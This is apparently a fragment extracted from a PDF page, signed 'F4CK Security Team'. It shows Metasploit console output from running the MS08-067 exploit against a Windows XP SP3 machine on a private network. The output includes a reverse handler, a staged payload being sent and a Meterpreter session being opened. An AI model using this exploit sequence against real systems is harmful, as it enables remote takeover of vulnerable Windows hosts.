 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 10.10.10.128:44444
[*] Sending stage (769536 bytes) to 10.10.10.254
[*] Automatically detecting the target...
[*] Meterpreter session 12 opened (10.10.10.128:44444 -> 10.10.10.254:1051) at
014-09-22 11:26:20 +0800
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[-] Exploit failed: Rex::Proto::SMB::Exceptions::NoReply The SMB server did not
reply to our request
meterpreter >
F4CK
Security Team